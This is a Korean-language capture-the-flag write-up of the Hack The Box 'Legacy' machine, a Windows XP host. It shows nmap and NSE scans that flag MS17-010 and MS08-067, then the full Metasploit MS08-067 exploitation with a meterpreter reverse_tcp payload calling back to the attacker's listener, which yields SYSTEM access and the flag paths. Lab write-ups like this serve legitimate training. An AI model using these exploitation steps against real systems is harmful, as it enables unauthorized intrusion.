
INFORMATION GATHERING
PORT SCAN - UDP/TCP
- 개방된 UDP PORT - 123, 137
ζ nmap -sU -sV -Pn -n --top-ports 100 -T4 -oN 10.129.76.168_UDP 10.129.76.168
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-18 21:32 KST
Nmap scan report for 10.129.76.168
Host is up (0.27s latency).
Not shown: 93 closed udp ports (port-unreach)
PORT STATE SERVICE VERSION
123/udp open ntp Microsoft NTP
137/udp open netbios-ns Microsoft Windows Mobile netbios-ns
138/udp open|filtered netbios-dgm
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.15 seconds- 개방된 TCP 포트 - 135, 139, 445
ζ nmap -p- -sC -sV -T4 -oN 10.129.76.168_TCP 10.129.76.168
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-18 21:33 KST
Warning: 10.129.76.168 giving up on port because retransmission cap hit (6).
Stats: 0:10:23 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 69.67% done; ETC: 21:48 (0:04:31 remaining)
Stats: 0:13:29 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 88.31% done; ETC: 21:48 (0:01:47 remaining)
Nmap scan report for 10.129.76.168
Host is up (0.26s latency).
Not shown: 65525 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
157/tcp filtered knet-cmp
445/tcp open microsoft-ds Windows XP microsoft-ds
2069/tcp filtered event-port
6330/tcp filtered unknown
7656/tcp filtered unknown
12853/tcp filtered unknown
28051/tcp filtered unknown
56996/tcp filtered unknown
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2026-01-23T16:47:01+02:00
|_nbstat: NetBIOS name: nil, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:94:ed:91 (VMware)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 5d00h57m40s, deviation: 1h24m50s, median: 4d23h57m40s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 961.87 seconds- 포트스캔 결과 분석 시 대상 호스트는 오래된 구버전 Windows XP OS를 사용하고 있었으며,
- SMB NULL 세션 접속이 허용되어 있었다.
✅ Windows XP SP3 (2003년 OS)
✅ SMB (445) 완전 오픈
✅ Guest 접근 허용 (message_signing: disabled)
✅ NetBIOS: LEGACY\HTB
⏰ 2026년 기준 → 23년 구버전 = 다수 0day 존재
NMAP NSE ( —script=smb-vuln-* )
NMAP-SCRIPT-ENGINE을 이용하여 SMB 포트 내 취약점이 존재하는지 확인을 진행하였으며
이 과정에서 익스플로잇이 가능할 것으로 추측되는 CVE가 2개 발견되었다.
- ① CVE-2017-0143, ② CVE-2008-4250)
- ①번 CVE는 이터널블루 관련 CVE로 OS가 X64에 해당하는 경우 공략이 가능했다. (제외)
- 따라서, ②번 CVE를 통해 익스플로잇을 진행한다.
ζ nmap --script="smb-vuln*" -p445 10.129.76.168
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-18 22:17 KST
Nmap scan report for 10.129.76.168
Host is up (0.27s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 9.97 secondsEXPLOITATION
- (1) msfconsole 에서 exploit/windows/smb/ms08_067_netapi 선택 후 익스플로잇을 진행핸다.
- RHOSTS (원격지 IP주소), LHOST (공격자 호스트 IP주소)
msf exploit(windows/smb/ms08_067_netapi) > use exploit/windows/smb/ms08_067_netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.129.76.168
RHOSTS => 10.129.76.168
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.15.42
LHOST => 10.10.15.42
[ . . . ]
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.129.76.168 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.15.42 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.- (2) 익스플로잇 실행(

run) 시 미터프리터(meterpreter) 세션이 형성되었다. (공격 성공)- 미터프리터 “getuid” 명령어로 현재 사용자가 “NT AUTHORITY\SYSTEM” 임을 확인했다.
- (이미 최고 권한을 가지고 있으므로 초기 침투 후 권한 상승 과정은 불필요했다.)
msf exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.15.42:4444
[*] 10.129.76.168:445 - Automatically detecting the target...
[*] 10.129.76.168:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.76.168:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.76.168:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 10.129.76.168
[*] Meterpreter session 1 opened (10.10.15.42:4444 -> 10.129.76.168:1044) at 2026-01-18 22:48:23 +0900
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM- (3) 아래 경로에서 유저 플래그와 루트 플래그를 획득했다.
- (유저 플래그)
C:\Documents and Settings\john\Desktop\user.txt - (루트 플래그)
C:\Documents and Settings\Administrator\Desktop\root.txt

- (유저 플래그)